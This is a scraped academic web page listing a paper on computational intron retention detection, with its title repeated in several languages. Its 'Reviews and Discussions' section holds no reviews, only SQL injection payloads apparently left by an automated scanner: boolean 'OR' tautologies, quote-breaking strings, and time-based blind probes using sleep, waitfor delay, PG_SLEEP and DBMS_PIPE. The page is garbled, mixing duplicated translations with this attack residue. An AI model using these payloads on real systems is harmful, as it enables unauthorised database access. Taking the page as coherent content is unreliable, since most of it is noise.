A Comparison of Computational Approaches for Intron Retention Detection
内含子保留检测计算方法的比较
イントロン保持検出のための計算アプローチの比較
인트론 잔류 검출을 위한 전산 접근 방식의 비교
Una comparación de enfoques computacionales para la detección de retención de intrones
Comparaison des approches informatiques pour la détection de la rétention d'intron
Сравнение вычислительных подходов к обнаружению удержания интронов
イントロン保持検出のための計算アプローチの比較
인트론 잔류 검출을 위한 전산 접근 방식의 비교
Una comparación de enfoques computacionales para la detección de retención de intrones
Comparaison des approches informatiques pour la détection de la rétention d'intron
Сравнение вычислительных подходов к обнаружению удержания интронов




Reviews and Discussions
e
e
e
e
e
e
-1 OR 3+681-681-1=0+0+0+1 --
-1 OR 2+681-681-1=0+0+0+1 --
-1 OR 2+175-175-1=0+0+0+1
-1 OR 3+175-175-1=0+0+0+1
-1' OR 2+734-734-1=0+0+0+1 --
-1' OR 3+734-734-1=0+0+0+1 --
-1' OR 3+796-796-1=0+0+0+1 or 'p6zAPESc'='
-1' OR 2+796-796-1=0+0+0+1 or 'p6zAPESc'='
-1" OR 2+824-824-1=0+0+0+1 --
-1" OR 3+824-824-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
1 waitfor delay '0:0:15' --
qgbVAJcH'; waitfor delay '0:0:15' --
212ZMxkK' OR 943=(SELECT 943 FROM PG_SLEEP(15))--
wQBy1Z2F') OR 777=(SELECT 777 FROM PG_SLEEP(15))--
Jr3bXm9Q')) OR 774=(SELECT 774 FROM PG_SLEEP(15))--
e'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
1'"
@@k1fbB
e
e
e
